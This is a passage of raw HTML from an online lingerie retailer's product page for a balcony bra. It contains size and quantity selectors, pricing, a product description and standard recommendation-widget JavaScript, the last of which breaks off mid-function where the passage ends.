            <a class="size-attribute   disabled" data-attr-value="38FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="40H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">40H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="42H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">42H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="44H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">44H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32FF</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CAMILLE-FULLER-BUST-NON-PAD-BALCONY_color=Bright%20Pink&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="CAMILLE-FULLER-BUST-NON-PAD-BALCONY"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=CAMILLE-FULLER-BUST-NON-PAD-BALCONY&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="CAMILLE-FULLER-BUST-NON-PAD-BALCONY"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="53.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 53.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="CAMILLE-FULLER-BUST-NON-PAD-BALCONY"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Make a striking statement in our Camille Non Padded Fuller Bust Balcony. This sequin embroidered balcony bra features features satin bound wire casing on the non-padded, underwired cups for flattering uplift and sculpting of the bust. Designed with a keyhole at the centre front and hardware detail at the apex it is finished with a hook and eye closure. Style yours with the rest of the Camille collection for a romantic bedroom look.   </p>  Take a look at our full <a href="/lingerie/all-lingerie/"style="text-decoration:underline;">lingerie</a> collection or spice up your bedroom attire with our <a href="/erotic/all-erotic/"style="text-decoration:underline;">erotic</a> range.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from sequinned embroidery
          </li>
        
          <li class="feature-value">
            Balcony
          </li>
        
          <li class="feature-value">
            Underwired and Non-Padded
          </li>
        
          <li class="feature-value">
            Keyhole at centre front
          </li>
        
          <li class="feature-value">
            Hardware at front apex
          </li>
        
          <li class="feature-value">
            Adjustable shoulder straps
          </li>
        
          <li class="feature-value">
            Hook and eye closure
          </li>
        
          <li class="feature-value">
            Embroidery 100% Polyester. Mesh 63% Polyamide 37% Elastane. Lining 100% Polyamide. Excluding trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('CAMILLE-FULLER-BUST-NON-PAD-BALCONY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CAMILLE-FULLER-BUST-NON-PAD-BALCONY" data-yotpo-name="Camille Non Padded Fuller Bust Balcony Bra"
    data-yotpo-url="https://www.annsummers.com/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('CAMILLE-FULLER-BUST-NON-PAD-BALCONY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
